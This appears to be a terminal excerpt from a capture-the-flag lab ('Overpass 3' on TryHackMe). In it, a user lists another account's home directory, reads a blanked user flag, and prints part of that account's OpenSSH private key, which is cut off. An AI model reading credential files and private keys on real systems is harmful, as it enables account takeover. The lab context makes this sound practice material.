 kali@kali:~/thm/overpass3$ ls -lah jamesstuff/
total 20K
drwx------ 3 kali kali  112 Nov 17 16:15 .
drwxr-xr-x 3 kali kali 4.0K Jan 12 20:21 ..
lrwxrwxrwx 1 root root    9 Nov  8 16:45 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali   18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 kali kali  141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 kali kali  312 Nov  8  2019 .bashrc
drwx------ 2 kali kali   61 Nov  7 21:20 .ssh
-rw------- 1 kali kali   38 Nov 17 16:15 user.flag
kali@kali:~/thm/overpass3$ cat jamesstuff/user.flag
thm{ }
kali@kali:~/thm/overpass3$ ls jamesstuff/.ssh/
authorized_keys  id_rsa  id_rsa.pub
kali@kali:~/thm/overpass3$ cat jamesstuff/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA4SMaFT1WMyDX0+CopjtKuI5Oad0U+0H4m97s/R17/DaTRueVGGOz
7c7yu3fU1MAXDvZeSDk/z0WNByZwtMOP1Y5oiqojI+21FkFChOFgoJiNIAns7sMjm9ek63
Wn0nNECC8UH9ZcWawNv+f7UHFnNxnNH9KYUEE0qRwnG8HbdhpkH/HnU3Gxj/rtkZxPhT4K
o3RPYFNJHAw+NYrwnNIGmObSiWFqU36iBpseMifjEajArc2eqMLi81z6FRzr6tka5D36LY
Cn9aOJdtrXg1PpEfOtREF00T9nXEiJcZf7fI1JK0MgMIAxo5ptReTWNQJhD1XDfg8IXcz+
0gCJZtQReemkJ638Q2qFCCNPH9R+B2FzIkKMbPNW6/nfkklDWnzDJ/2fRUuUg8bvtIbyvf